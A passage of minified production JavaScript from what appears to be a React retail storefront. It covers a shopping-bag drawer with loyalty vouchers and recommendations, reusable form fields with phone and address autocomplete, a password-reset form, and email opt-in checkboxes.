W,D,M,j,Z,H,R,$,U,K,q,N,V,G,Y;(0,l.Z)();const{formatMessage:X}=(0,l.Z)(),Q=(0,P.Z)(),J=(0,A.Z)(),ee=(0,O.Z)(),{site:te}=(0,I.Z)(),oe=(0,T.p)(),re=(0,L.Z)(),ne=(0,_.Z)(),ae=((0,p.Fg)(),(0,p.jC)("DrawerBag",{variant:`${te.id}`})),ie=((null==ee||null===(W=ee.c_loyaltyData)||void 0===W?void 0:W.vouchers.length)??0)+((null===(D=ee.c_loyaltyData)||void 0===D||null===(M=D.loyaltyPrograms[0])||void 0===M||null===(j=M.vouchers)||void 0===j?void 0:j.length)??0),[le,se]=(0,i.useState)(!1),[ce,de]=(0,i.useState)(!0),[pe,me]=(0,i.useState)(null),[ue,ge]=(0,i.useState)(!1),[fe,he]=(0,i.useState)(!1),[be,ye]=(0,i.useState)(""),[xe,ve]=(0,i.useState)(!0),[Ce,we]=(0,i.useState)(null),Se=((0,i.useRef)(null),(0,z.TH)());(0,i.useEffect)((()=>{c()}),[Se.pathname]),(0,i.useEffect)((()=>{ve(0==(null==Q?void 0:Q.itemAccumulatedCount)??!1),document.addEventListener("openMiniBag",(e=>{d()})),Q&&(null==Q?void 0:Q.itemAccumulatedCount)>0&&"checkout"==t&&de(!1)}),[]),(0,i.useEffect)((()=>(!E.sk&&ee.isInitialized&&Q&&"checkout"!==t&&(function(){var e=(0,a.Z)((function*(){var e,t;Ie();var o,r={};0==(null==Q?void 0:Q.itemAccumulatedCount)?r=yield re.contentAsset("minibag-empty"):ee.isGuest?r=yield re.contentAsset("minibag-logged-out"):ee.c_isLoyaltyEnabled&&ee.c_showFriendsAndFamily&&(r=ee.c_isLoyaltyCustomer?(null===(o=Q.c_totalLoyaltyPoints)||void 0===o?void 0:o.totalLoyaltyPoints)>0?yield re.contentAsset("minibag-logged-in-with-loyalty"):yield re.contentAsset("minibag-logged-in-with-loyalty-no-points"):yield re.contentAsset("minibag-logged-in"));const n=null!==(e=r)&&void 0!==e&&e.body?yield Fe(null===(t=r)||void 0===t?void 0:t.body):null;ye(n),ge(!0)}));return function(){return e.apply(this,arguments)}}()(),de(!1)),()=>{he(!1),se(!1)})),[E.sk,ee.isInitialized,xe,ee.isGuest,null===(Z=Q.c_totalLoyaltyPoints)||void 0===Z?void 0:Z.totalLoyaltyPoints]);const[ke,Ee]=(0,i.useState)(null);(0,i.useEffect)((()=>{if(null!=Q&&Q.c_showGiftWrapping&&null!=Q&&Q.c_isGiftWrappingAdded){const e=null==Q?void 0:Q.c_giftWrappingProductId;e&&Ee(e)}}),[null==Q?void 0:Q.c_showGiftWrapping,null==Q?void 0:Q.c_isGiftWrappingAdded]),(0,i.useEffect)((()=>{xe&&Q.itemAccumulatedCount>0&&ve(!1),0!==Q.itemAccumulatedCount||xe||ve(!0)}),[null==Q?void 0:Q.itemAccumulatedCount]);const Fe=e=>{let t=e;var o;return t&&t.includes("[[points]]")&&(t=t.replace("[[points]]",(null===(o=Q.c_totalLoyaltyPoints)||void 0===o?void 0:o.totalLoyaltyPoints)??"")),t&&t.includes("[[firstName]]")&&(t=t.replace("[[firstName]]",ee.firstName??"")),t},Ie=function(){var e=(0,a.Z)((function*(){const e=yield re.sitePreferences(),t=e.isLoyaltyProgramEnabled||e.isPreLoyaltyEnabled;he(t),we(e)}));return function(){return e.apply(this,arguments)}}(),Te=function(){var e=(0,a.Z)((function*(e,t){me(t),se(!0);try{const o={productId:t.productId,quantity:parseInt(e)};yield Q.updateItemInBasket(o,t.itemId)}catch(e){console.error(e),o=e.message,oe({title:o||X(k.oj),status:"error"})}finally{me(void 0),se(!1)}var o}));return function(t,o){return e.apply(this,arguments)}}(),[_e,Pe]=(0,i.useState)("login"),{isOpen:Oe,onOpen:Ae,onClose:Le}=(0,m.qY)(),ze=e=>{Pe(e),Ae()},[We,Be]=(0,i.useState)(null),[De,Me]=(0,i.useState)([]),[je,Ze]=(0,i.useState)(!1);(0,i.useEffect)((()=>{if(!je&&Q.c_recommenders&&Q.c_recommenders.cartRecommender2){var e,t;if(Be(Q.c_recommenders),(null==Q||null===(e=Q.productItems)||void 0===e?void 0:e.length)>0||(null==Q||null===(t=Q.giftCertificateItems)||void 0===t?void 0:t.length)>0){var o;let e=null==Q||null===(o=Q.productItems)||void 0===o?void 0:o.map((e=>e));Me(e)}Ze(!0)}}),[null==Q||null===(H=Q.c_recommenders)||void 0===H?void 0:H.cartRecommender2]);const[He,Re]=(0,i.useState)([]);(0,i.useEffect)((()=>(function(){var e=(0,a.Z)((function*(){const e=yield ne.getRecommenders();e&&e.recommenders&&e.recommenders.length>0&&Re(e.recommenders)}));return function(){return e.apply(this,arguments)}}()(),()=>{Re(null)})),[]);const[$e,Ue]=(0,i.useState)({settings:{dots:!1,arrows:!0,infinite:!1,slidesToShow:3,slidesToScroll:3,responsive:[{breakpoint:768,settings:{arrows:!1,slidesToShow:1.5,slidesToScroll:1.5}}]}});return i.createElement(i.Fragment,null,i.createElement(u.dy,{key:"drawer-bag",onClose:c,isOpen:e,size:"full"},i.createElement(u.P1,ae.drawerOverlay),i.createElement(u.sc,{background:"transparent"},i.createElement(g.kC,{justify:{base:"flex-end",lg:He&&He.length>0&&We&&We.cartRecommender2?"space-between":"flex-end"}},He&&He.length>0&&We&&We.cartRecommender2&&i.createElement(g.xu,(0,n.Z)({},ae.drawerRecommenderWrapper,{"data-selenium-id":"drawer-recommender-modal"}),i.createElement(g.Kq,ae.drawerRecommender,i.createElement(g.X6,ae.drawerRecommenderTitle,We.cartRecommender2Title?We.cartRecommender2Title:"You might also like"),i.createElement(C.Z,{recommenderTypes:He,recommender:We.cartRecommender2,products:De,bgColor:"#FFF",mx:{base:-40,md:-8,lg:0},scrollProps:$e}))),i.createElement(g.Kq,ae.content,i.createElement(u.OX,ae.drawerHeader,i.createElement(g.kC,{alignItems:"stretch",flexDirection:"column",w:"100%"},!ce&&Q&&Q.itemAccumulatedCount>0&&Q.c_approachingDiscounts&&Q.c_approachingDiscounts.length>0&&"CollectInStore"!==(null===(R=Q.shipments[0])||void 0===R||null===($=R.shippingMethod)||void 0===$?void 0:$.id)&&i.createElement(v.Z,{approachingDiscounts:Q.c_approachingDiscounts||[]}),i.createElement(g.gC,ae.header,i.createElement(g.kC,ae.headingWrap,i.createElement(g.X6,(0,n.Z)({as:"h4"},ae.heading),"Your Bag",Q&&i.createElement(g.xu,ae.cartCount,"(",Q.itemAccumulatedCount??0,")")),i.createElement(f.hU,(0,n.Z)({},ae.closeIcon,{onClick:c,icon:i.createElement(S.Tw,{boxSize:"24px",viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"}))),"checkout"!==t&&i.createElement(g.xu,(0,n.Z)({},ae.headingMessage,{onClick:e=>{"minibag-login"===e.target.id&&ze("login"),"minibag-register"===e.target.id&&ze("register")}}),i.createElement(h.Od,{isLoaded:ue,width:"full"},be&&null!==be&&i.createElement(g.xu,{sx:{a:{textDecoration:"underline",fontWeight:"600",_hover:{textDecoration:"none"}}},dangerouslySetInnerHTML:{__html:be}})))))),i.createElement(u.Ng,ae.drawerBody,i.createElement(i.Fragment,null,ce||le&&(null==pe?void 0:pe.productId)&&i.createElement(F.Z,{wrapperStyles:{position:"absolute",width:"100%",height:"100%"}}),!ce&&Q&&(null==Q?void 0:Q.itemAccumulatedCount)>0&&i.createElement(g.gC,{position:"relative"},(null===(U=Q.c_isCurrentBasketValid)||void 0===U?void 0:U.error)&&(null===(K=Q.c_isCurrentBasketValid)||void 0===K?void 0:K.message)&&i.createElement(b.bZ,{status:"error",padding:"10px 16px",borderStyle:"none"},i.createElement(g.xv,{color:"#94080A",lineHeight:1.6,fontSize:"sm"},null===(q=Q.c_isCurrentBasketValid)||void 0===q?void 0:q.message)),Q.productItems&&(null===(N=Q.productItems)||void 0===N?void 0:N.length)>0&&(null===(V=Q.productItems)||void 0===V?void 0:V.map(((e,o)=>{const r=Q._productItemsDetail&&Q._productItemsDetail[e.productId]||null;return i.createElement(x.ZP,{key:"drawer-bag-"+e.productId+"-"+o,index:o,cartVariation:t??"minibag",product:B(B({},e),{},{productDetails:r}),showWishlistButton:!1,isGiftCard:!1,isGiftWrapping:ke&&ke===e.productId,onItemQuantityChange:t=>Te(t,e),isQuantityLoading:le,showLoading:le&&(null==pe?void 0:pe.productId)===e.productId||ce,isFavourite:!!J.findItemByProductId(null==e?void 0:e.id)})}))),Q.giftCertificateItems&&(null===(G=Q.giftCertificateItems)||void 0===G?void 0:G.length)>0&&(null===(Y=Q.giftCertificateItems)||void 0===Y?void 0:Y.map(((e,o)=>{const r=e.c_ProductId,n=Q._productItemsDetail&&Q._productItemsDetail[r]||null;return i.createElement(x.ZP,{key:"drawer-bag-gc-"+r+o,index:o,cartVariation:t??"minibag",product:B(B({},e),{},{productDetails:n}),showWishlistButton:!1,isGiftCard:!0,isGiftWrapping:!1,onItemQuantityChange:t=>Te(t,e),isQuantityLoading:le,showLoading:le&&(null==pe?void 0:pe.productId)===r||ce,isFavourite:!!J.findItemByProductId(null==e?void 0:e.id)})})))))),Q&&Q.itemAccumulatedCount>0&&"checkout"!==t&&i.createElement(u.ze,ae.cartFooter,i.createElement(g.kC,{justify:"space-between",gap:2},i.createElement(g.xv,null,i.createElement(s.Z,{defaultMessage:[{type:0,value:"Estimated delivery fee"}],id:"order_summary.label.shippingcost"}),":"),i.createElement(g.xv,null,Intl.NumberFormat("en-US",{style:"currency",currency:Q.currency||"ZAR",useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(null==Q?void 0:Q.shippingTotal))),i.createElement(g.xu,ae.cartSummary,i.createElement(g.Ug,ae.cartTotal,i.createElement(g.xv,null,"Order Summary:"),i.createElement(g.xv,null,Intl.NumberFormat("en-US",{style:"currency",currency:Q.currency,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(Q.orderTotal))),ee&&fe&&ie>0&&i.createElement(g.kC,ae.vouchers,i.createElement(S.bK,{boxSize:"14px"})," ",i.createElement(g.xv,null,ie," Vouchers available. Redeem in bag"))),i.createElement(g.kC,ae.footerActions,i.createElement(f.zx,{as:w.Z,onClick:c,variant:"PT"==te.id?"outline-v2":"primary",site:te.id,minHeight:"52px",flex:1,to:"/cart"},"Checkout"))))))),i.createElement(y.Z,{initialView:_e,isOpen:Oe,backToBtnLabel:"Back to bag",backToBtnAction:Le,onClose:Le}))};D.displayName="DrawerBag",D.propTypes={isOpen:d().bool,onClose:d().func};const M=D},30573:(e,t,o)=>{"use strict";o.d(t,{Z:()=>O});var r=o(87462),n=o(45987),a=o(67294),i=o(45697),l=o.n(i),s=o(34651),c=o(33344),d=o(68527),p=o(19898);const m=e=>Object.entries(e).sort(((e,t)=>parseFloat(e[1])-parseFloat(t[1]))).map((([e])=>e)),{breakpoints:u}=p.default;let g=u,f=m(g);const h=e=>{const t=w(Array.isArray(e)?e:k(e));return f.slice(0,t.length).map(((e,o)=>0===o?t[o]:`(min-width: ${g[e]}) ${t[o]}`)).reverse().join(", ")},b=(e,t)=>{let o=S(e)?k(e):e.slice(0);if(o.length<f.length){const e=o[o.length-1],t=f.length-o.length;o=[...o,...Array(t).fill(e)]}o=C(v(o)).sort();const r=[];return o.forEach((e=>{r.push(e),r.push(2*e)})),r.map((e=>`${I(t,e)} ${e}w`)).join(", ")},y=/^\d+vw$/,x=/^\d+px$/,v=e=>e.map(((t,o)=>{if("number"==typeof t)return t;if(y.test(t)){const r=parseFloat(t),n=f[o],a=f[o+1];return a?E(r,a):e[o]!==e[o-1]?E(r,n):void 0}return x.test(t)?parseInt(t):(console.error("Expecting to see values with vw or px unit only"),0)})).filter((e=>void 0!==e)),C=e=>[...new Set(e)],w=e=>e.map((e=>"number"==typeof e?`${e}px`:e)),S=e=>(null==e?void 0:e.constructor)===Object,k=e=>{const t=f.filter((t=>Boolean(e[t]))).pop();let o;return f.slice(0,f.indexOf(t)+1).map((t=>e[t]?(o=e[t],e[t]):o))},E=(e,t)=>{let o=e/100*parseFloat(g[t]);return Object.values(g).some((e=>x.test(e)))?o:F(o)},F=(e,t=16)=>Math.round(e*t),I=(e,t)=>e.replace(/\[([^\]]+)\]/g,"$1").replace(/\{[^}]+\}/g,t),T=e=>e.replace(/\[[^\]]+\]/g,""),_=["src","widths","imageProps","as"],P=e=>{let{src:t,widths:o,imageProps:i,as:l}=e,p=(0,n.Z)(e,_);const y=l||s.Ei,x=(0,c.Fg)(),v=(0,a.useMemo)((()=>(({src:e,widths:t,breakpoints:o=u})=>t?(g=o,f=m(g),{src:T(e),sizes:h(t),srcSet:b(t,e)}):{src:T(e)})({src:t,widths:o,breakpoints:x.breakpoints})),[t,o,x.breakpoints]);return a.createElement(d.xu,(0,r.Z)({},p,{alignItems:"flex-start !important"}),a.createElement(y,(0,r.Z)({},v,i)))};P.propTypes={src:l().string,widths:l().oneOfType([l().array,l().object]),imageProps:l().object,as:l().elementType};const O=P},61056:(e,t,o)=>{"use strict";o.d(t,{Z:()=>L});var r=o(64572),n=o(87462),a=o(15861),i=o(67294),l=o(45697),s=o.n(l),c=o(42283),d=o(33344),p=(o(72337),o(5748)),m=o(79762),u=o(15193),g=o(4612),f=o(68527),h=o(33441),b=o(11391),y=o(68133),x=o(84304),v=o(32095),C=o(39731),w=o(20087),S=o(9198),k=o.n(S),E=o(97046),F=o(56554),I=o(23279),T=o.n(I),_=o(39080);function P(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function O(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?P(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):P(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const A=({name:e,id:t,label:r,formLabel:l,type:s="text",options:S=[],rules:I={},error:P,placeholder:A,autoComplete:L,labelProps:z,inputProps:W,inputIconProps:B,control:D,inputIcon:M=!1,errorIcon:j=!1,defaultValue:Z="",helpText:H,children:R,clickForgotPassword:$,disabled:U=!1,hideValidationErrors:K=!1,onPaste:q=p.ZT,onValueChange:N=p.ZT,onFareyeAutoComplete:V=(()=>{}),onFarEyePopoverToggle:G=(()=>{})})=>{const Y=(0,d.yK)(),X=(0,F.ST)(),[Q,J]=(0,i.useState)(A),[ee,te]=(0,i.useState)(!0),oe=ee?C.K3:C.dY,re="password"===s&&ee?"password":"password"===s?"text":s,ne=w.Z8.filter((e=>{const{iso2:t}=(0,w.ow)(e);return["za","bw","na","nl","ar","au","br","cn","fr","de","in","ie","it","jp","nz","pt","ru","sa","es","se","gb","us","mz","zw","ls","sz","zm","ke","ng","cd","il","ao","mw","eg","pl","fi","jm","gh","bb","be","ae","ch","ug","ph","tz"].includes(t)})),ae=((0,E.A)({key:"field"}),(0,w.m5)({defaultCountry:"za",defaultValue:Z,value:"",disableDialCodeAndPrefix:!0,disableDialCodePrefill:!1,forceDialCode:!1,onChange:e=>{N(e)}})),ie=o(93791).PhoneNumberUtil.getInstance(),le=o(93791).PhoneNumberFormat,se=o(93791).PhoneNumberType,[ce,de]=(0,i.useState)([]),pe=function(){var e=(0,a.Z)((function*(e,t){const o=t.target.value,r=e&&e.replace("c_","");o.length>=("suburb"===r?3:4)&&r&&me(r,o)}));return function(t,o){return e.apply(this,arguments)}}(),me=T()(((e,t)=>ue(e,t)),500),ue=function(){var e=(0,a.Z)((function*(e,t){try{const o=yield X.shopperBasketsCustom.getFareyeSuggestions({parameters:{c_type:e,c_query:t},body:{}});null!=o&&o.data&&(null==o?void 0:o.data.length)>0?de(o.data):de([])}catch(e){de([])}}));return function(t,o){return e.apply(this,arguments)}}();return(0,i.useEffect)((()=>{G(ce&&ce.length>0)}),[ce]),i.createElement(c.Qr,{name:e,disabled:U,control:D,rules:I,defaultValue:Z,render:({onChange:o,value:a,ref:c})=>{const d="function"==typeof W?W({value:a,onChange:o}):W,E=["switch"].includes(s)?{display:"flex",alignItems:"center",gap:2}:{};return i.createElement(m.NI,(0,n.Z)({id:t||e,isInvalid:P},E),!["checkbox","radio","switch"].includes(s)&&"hidden"!==s&&(l||i.createElement(m.lX,z,r,"password"===s&&"function"==typeof $&&i.createElement(u.zx,(0,n.Z)({variant:"link"},z,{_hover:{textDecoration:"none"},onClick:$}),"Forgot Password?"))),i.createElement(g.BZ,null,["text","password","email","tel","number"].includes(s)&&i.createElement(g.II,(0,n.Z)({ref:c,onChange:o,onPaste:e=>q(e),value:a,type:re,autoComplete:L,placeholder:A},d,{paddingLeft:M?"42px !important":"16px",disabled:U})),"date"===s&&i.createElement(f.xu,{w:"full",sx:O({},d)},i.createElement(k(),{ref:c,showIcon:M,toggleCalendarOnIconClick:M,selected:a,dateFormat:"yyyy/MM/dd",placeholderText:"yyyy/mm/dd",onChange:o,minDate:(null==d?void 0:d.minDate)||new Date,maxDate:(null==d?void 0:d.maxDate)||!1,showMonthDropdown:(null==d?void 0:d.showMonthDropdown)||!1,showYearDropdown:(null==d?void 0:d.showYearDropdown)||!1})),"textarea"===s&&i.createElement(h.g,(0,n.Z)({ref:c,onChange:o,value:a,placeholder:A},d,{height:"auto"})),["phone"].includes(s)&&i.createElement(i.Fragment,null,i.createElement(f.xu,Y.inputFieldWrapper,i.createElement(w.PY,{preferredCountries:["za"],countries:ne,selectedCountry:ae.country.iso2,onSelect:e=>{ae.setCountry(e.iso2,{focusOnInput:!0});let t=ie.getExampleNumberForType(e.iso2.toUpperCase(),se.MOBILE),o=ie.format(t,le.NATIONAL);J("Mobile Number (ex: "+o+")")},renderButtonWrapper:({children:e,rootProps:t})=>i.createElement(u.zx,(0,n.Z)({},Y.inputButtonPhone,t),e)}),i.createElement(w.tj,{style:{border:"none",background:"transparent",fontSize:"16px"},dialCode:ae.country.dialCode,prefix:"+"}),i.createElement(g.II,(0,n.Z)({variant:"unstyled",placeholder:Q,type:"tel",color:"primary",value:ae.inputValue,onChange:ae.handlePhoneValueChange,ref:c,flex:1},d)))),"hidden"===s&&i.createElement("input",(0,n.Z)({ref:c,onChange:o,value:a,type:"hidden"},d)),"email"===s&&M&&i.createElement(g.Z8,B,i.createElement(C.bV,{boxSize:5})),"password"===s&&i.createElement(i.Fragment,null,i.createElement(g.xH,B,i.createElement(u.hU,{variant:"ghosted","aria-label":"Show password",icon:i.createElement(oe,{color:"gray.500",boxSize:6}),onClick:()=>te(!ee)})),M&&i.createElement(g.Z8,B,i.createElement(C.wi,{boxSize:5}))),"select"===s&&i.createElement(b.Ph,(0,n.Z)({ref:c,onChange:o,value:a,placeholder:A,height:"50px"},d),S.map((e=>i.createElement("option",{key:`${e.label}-${e.value}`,value:e.value},e.label)))),"checkbox"===s&&i.createElement(y.XZ,(0,n.Z)({ref:c,onChange:e=>o(e.target.checked),isChecked:a},d),"termsAndConditions"===e?i.createElement(f.xu,z,"I agree to the ",i.createElement(_.Z,{textDecoration:"underline",to:"/page/terms-conditions",target:"_blank"},"Terms & Conditions")):i.createElement(f.xu,z,l||r)),"switch"===s&&i.createElement(x.r,(0,n.Z)({ref:c,onChange:e=>o(e.target.checked),id:"save-address",isChecked:a,disabled:U,sx:{".chakra-switch__track":{_checked:{bg:"black"}}}},d)),"switch"===s&&i.createElement(m.lX,{htmlFor:"save-address",mb:"0",ml:2},l||r),"fareyeAutoComplete"===s&&i.createElement(v.J2,{matchWidth:!0,isOpen:ce&&ce.length>0,placement:"bottom-start",minW:"100%",maxW:"100%"},i.createElement(v.xo,null,i.createElement(g.II,(0,n.Z)({ref:c,onChange:t=>{o(t),pe(e,t)},onPaste:e=>q(e),value:a,type:re,autoComplete:L,placeholder:A},d,{paddingLeft:M?"42px !important":"16px",disabled:U}))),i.createElement(v.yk,{width:"100%",maxH:"235px",overflowY:"auto",bg:"white",border:"1px solid #f5f5f5"},i.createElement(f.kC,{w:"full",flexDirection:"column",alignItems:"flex-start"},null==ce?void 0:ce.map((e=>i.createElement(f.xu,{borderBottom:"1px solid #f5f5f5",display:"flex",minH:"30px",w:"full",color:"#10111",lineHeight:"22px",px:4,py:2,key:`suburb-${(0,p.kC)(e.text)}`,value:(0,p.kC)(e.suburb),_hover:{backgroundColor:"#f5f5f5",cursor:"pointer"},onClick:t=>(e=>{V(e),de([])})(e)},(0,p.kC)(e.text))))))),R),P&&"hidden"!==s&&0==K&&i.createElement(m.J1,{color:"#ED1D24"},j&&i.createElement(C.aN,{boxSize:5,mr:2}),P.message),H)}})};A.propTypes={name:s().string,label:s().string,formLabel:s().any,type:s().oneOf(["text","textarea","number","password","email","phone","tel","select","checkbox","date","hidden","switch","fareyeAutoComplete"]),options:s().arrayOf(s().shape({label:s().string,value:s().any})),rules:s().object,error:s().shape({message:s().string}),placeholder:s().string,labelProps:s().PropTypes.object,inputProps:s().oneOfType([s().object,s().func]),inputIconProps:s().PropTypes.object,control:s().object,inputIcon:s().bool,errorIcon:s().bool,defaultValue:s().any,helpText:s().any,children:s().any,clickForgotPassword:s().func,onPaste:s().func,onFareyeAutoComplete:s().func,onFarEyePopoverToggle:s().func};const L=A},15030:(e,t,o)=>{"use strict";o.d(t,{Z:()=>A});var r=o(15861),n=o(45987),a=o(67294),i=o(33344),l=o(42283),s=o(82736),c=o(16933),d=o(87742),p=o(61250),m=o(45697),u=o.n(m),g=o(68527),f=o(6886),h=o(15193),b=o(7071),y=o(39731),x=o(61056),v=o(86896),C=o(64038);const w=({form:e,prefix:t=""})=>{const o=function({form:{control:e,errors:t},prefix:o=""}){const{formatMessage:r}=(0,v.Z)();return{resetToken:{name:`${o}resetToken`,label:r({defaultMessage:[{type:0,value:"Reset Token"}],id:"use_update_password_fields.label.reset_token"}),defaultValue:"",type:"text",rules:{required:r({defaultMessage:[{type:0,value:"Please enter your reset token."}],id:"use_update_password_fields.error.required_token"})},error:t[`${o}resetToken`],control:e,inputIcon:!1,errorIcon:!0,autoComplete:"one-time-code"},password:{name:`${o}password`,label:r({defaultMessage:[{type:0,value:"New Password"}],id:"use_update_password_fields.label.new_password"}),type:"password",defaultValue:"",rules:{required:r({defaultMessage:[{type:0,value:"Please provide a new password."}],id:"use_update_password_fields.error.required_new_password"}),validate:{hasMinChars:e=>(0,C.u)(e).hasMinChars||r({defaultMessage:[{type:0,value:"Password must contain at least 8 characters."}],id:"use_update_password_fields.error.minimum_characters"}),hasUppercase:e=>(0,C.u)(e).hasUppercase||r({defaultMessage:[{type:0,value:"Password must contain at least one uppercase letter."}],id:"use_update_password_fields.error.uppercase_letter"}),hasLowercase:e=>(0,C.u)(e).hasLowercase||r({defaultMessage:[{type:0,value:"Password must contain at least one lowercase letter."}],id:"use_update_password_fields.error.lowercase_letter"}),hasNumber:e=>(0,C.u)(e).hasNumber||r({defaultMessage:[{type:0,value:"Password must contain at least one number."}],id:"use_update_password_fields.error.contain_number"}),hasSpecialChar:e=>(0,C.u)(e).hasSpecialChar||r({defaultMessage:[{type:0,value:"Password must contain at least one special character."}],id:"use_update_password_fields.error.special_character"})}},error:t[`${o}password`],control:e,inputIcon:!0,errorIcon:!0,autoComplete:"new-password"}}}({form:e,prefix:t}),r=e.watch("password");return a.createElement(g.Kq,{spacing:5},a.createElement(g.Kq,null,a.createElement(x.Z,o.resetToken)),a.createElement(g.Kq,{spacing:3,pb:3},a.createElement(x.Z,o.password),a.createElement(b.Z,{value:r},a.createElement(g.Kq,null,a.createElement(g.xv,{fontSize:"sm",lineHeight:4,color:"#101111"},"Passwords must contain the following:")))))};w.propTypes={form:u().object.isRequired,prefix:u().string};const S=w;var k=o(77678),E=o(5748),F=o(22866),I=o(4813);const T=({onSuccess:e,codeVerifier:t,clickSignIn:o=E.ZT,clickCancel:n=E.ZT,form:l})=>{var c,p;(0,i.yK)();const{site:m}=(0,d.Z)(),u=(0,F.Z)(),b=(0,s.Z)(),x=(0,I.p)(),v=(0,a.useRef)(),[C,w]=(0,a.useState)({googleRecaptchaKey:"6LfjuNYUAAAAAAk25GVXh5WZMJIr-FJDm8QjrKvM"});(0,a.useEffect)((0,r.Z)((function*(){!E.sk&&b.isInitialized&&T()})),[E.sk,b.isInitialized]);const T=function(){var e=(0,r.Z)((function*(){const e=yield u.sitePreferences();Object.hasOwn(e,"googleRecaptchaKey")||(e.googleRecaptchaKey="6LfjuNYUAAAAAAk25GVXh5WZMJIr-FJDm8QjrKvM"),w(e)}));return function(){return e.apply(this,arguments)}}(),_=function(){var o=(0,r.Z)((function*({password:o,resetToken:r}){try{yield b.resetPasswordWithToken(o,r,t,v.current.getValue()),v.current.reset(),x({title:"Your password has been reset",status:"success",isClosable:!0}),e()}catch(e){v.current.reset(),l.setError("global",{type:"manual",message:e.message})}}));return function(e){return o.apply(this,arguments)}}();return a.createElement(g.Kq,{spacing:6},a.createElement(g.Kq,{spacing:4,marginBottom:2},a.createElement(g.xv,{color:"#10111"},"Please enter the reset token we sent to your email address and a new password which meets the minimum requirements.")),a.createElement("form",{onSubmit:l.handleSubmit(_),autoComplete:"off",noValidate:!0},a.createElement(g.Kq,{spacing:4},!(null!==(c=l.errors)&&void 0!==c&&c.global)&&a.createElement(f.bZ,{status:"success",bg:"#E8F8EB",padding:"10px 16px",borderStyle:"none"},a.createElement(y.zM,{color:"#4F8F59",boxSize:5,mr:2}),a.createElement(g.xv,{fontSize:"sm",color:"#4F8F59",lineHeight:1.6,w:"full"},"If your email address has been registered you will receive an email with a token to reset your password. It might take a couple of minutes to reach your account, but please check your junk mail if you don’t receive it.")),(null===(p=l.errors)||void 0===p?void 0:p.global)&&a.createElement(f.bZ,{status:"error",bg:"#FEE7E7",padding:"10px 16px",borderStyle:"none"},a.createElement(y.zM,{color:"#94080A",boxSize:5,mr:2}),a.createElement(g.xv,{fontSize:"sm",color:"#94080A",lineHeight:1.6,w:"full"},l.errors.global.message)),a.createElement(S,{form:l}),C&&C.googleRecaptchaKey&&a.createElement(g.xu,{alignSelf:"center"},a.createElement(k.Z,{ref:v,sitekey:C.googleRecaptchaKey})),a.createElement(g.Kq,{direction:["column","row"],spacing:4},a.createElement(h.zx,{key:"update-passward-button-cancel",flex:["none",1],size:"md",fontWeight:"bold",site:m.id,variant:"outline-v2",onClick:n},"Cancel"),a.createElement(h.zx,{key:"update-passward-button-save",flex:["none",1],type:"submit",site:m.id,variant:"primary",size:"md",fontWeight:"bold",isLoading:l.formState.isSubmitting,onClick:()=>l.clearErrors("global"),mb:4},l.formState.isSubmitting?"Loading...":"Save")))))};T.propTypes={form:u().object,prefix:u().string,submitForm:u().func,clickSignIn:u().func};const _=T,P=["onSuccess","onCancel"],O=e=>{let{onSuccess:t=E.ZT,onCancel:o=E.ZT}=e;(0,n.Z)(e,P);const{site:m}=(0,d.Z)(),u=(0,i.jC)("Authentication",{variant:`${m.id}`}),g=(0,c.Z)(),f=(0,s.Z)(),h=(0,l.cI)(),b=(0,l.cI)(),[y,x]=(0,a.useState)(!1),[v,C]=(0,a.useState)(),w=function(){var e=(0,r.Z)((function*({email:e}){try{const t=yield f.getResetPasswordToken(e);C(t)}catch(e){h.setError("global",{type:"manual",message:e.message})}}));return function(t){return e.apply(this,arguments)}}();return a.createElement(a.Fragment,null,a.createElement(i.Fo,{value:u},!v&&a.createElement(p.Z,{form:h,submitForm:w,showExpiredPasswordMsg:y,clickSignIn:()=>g("/account/login")}),v&&a.createElement(_,{onSuccess:t,codeVerifier:v,form:b,clickCancel:o})))};O.propTypes={};const A=O},12289:(e,t,o)=>{"use strict";o.d(t,{Z:()=>h});var r=o(87462),n=o(67294),a=o(45697),i=o.n(a),l=o(33344),s=o(68527),c=o(64572),d=o(87742);function p(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function m(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?p(Object(o),!0).forEach((function(t){(0,c.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):p(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}var u=o(61056);const g=({form:e,prefix:t=""})=>{const o=(0,l.yK)(),{site:a}=(0,d.Z)(),i=(a.id,function({form:{control:e,errors:t},prefix:o=""}){const{site:r}=(0,d.Z)(),n=(0,l.yK)();return{cumAddToEmailList:{id:`${o}CumAddToEmailList`,name:`${o}CumAddToEmailList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"CUM"===r.id,error:t[`${o}CumAddToEmailList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},kwayAddToEmailList:{id:`${o}KwayAddToEmailList`,name:`${o}KwayAddToEmailList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"CUM"===r.id,error:t[`${o}KwayAddToEmailList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},ptAddToEmailList:{id:`${o}PtAddToEmailList`,name:`${o}PtAddToEmailList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"PT"===r.id,error:t[`${o}PtAddToEmailList`],control:e,inputProps:m({size:"lg",iconColor:"PT"===r.id?"#CAA194":"#101111"},n.checkBox)},okAddToEmailList:{id:`${o}OkAddToEmailList`,name:`${o}OkAddToEmailList`,label:"",type:"checkbox",defaultValue:"registration"===o&&"OK"===r.id,error:t[`${o}OkAddToEmailList`],control:e,inp